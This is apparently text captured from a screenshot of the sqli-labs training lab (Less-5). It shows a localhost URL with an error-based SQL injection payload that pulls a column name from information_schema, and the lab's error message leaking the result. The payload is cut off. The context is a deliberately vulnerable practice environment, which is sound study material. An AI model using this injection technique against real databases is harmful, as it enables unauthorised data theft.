 View recent browsing across windows and devices
http://localhost:8080/sqli-labs/sqli-labs-master/Less-5/?id=1' AND (select 1 from (select count(*), concat(0x3a,0x3a,(select column_name from information_schema.columns where table_name='users' limit 0,1),0x3a,0x3a,
Welcome Dhakkan
A database error occurred: Duplicate entry '::id::1' for key 'group_key'
SQLI DUMB SERIES-5